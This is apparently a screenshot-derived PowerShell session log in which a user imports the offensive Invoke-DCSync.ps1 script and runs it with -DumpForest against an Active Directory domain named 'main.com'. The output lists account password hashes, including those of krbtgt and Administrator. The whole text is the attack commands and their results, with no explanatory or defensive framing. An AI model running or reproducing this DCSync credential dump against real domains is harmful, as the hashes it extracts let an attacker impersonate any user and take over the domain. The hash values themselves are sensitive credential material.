 PS C:\Windows> cd ..
PS C:\> cd .\Users
PS C:\Users> cd .\12451
PS C:\Users\12451> cd .\Desktop
PS C:\Users\12451\Desktop> Import-Module .\Invoke-DCSync.ps1
PS C:\Users\12451\Desktop> Invoke-DCSync -DumpForest | ft -wrap -autosize
Domain User ID Hash
------ ---- -- ----
main.com krbtgt 502 73265a93b877df146cf06d08ffa673e8
main.com Administrator 500 cefc96190d9f2fbfcb022b9577a747b2
main.com 12451 1001 1553f2d30ba3aaa977566b134fb4d6d5
main.com test 1109 502cd51bdba79afe935f64f5e16bf9e3
PS C:\Users\12451\Desktop>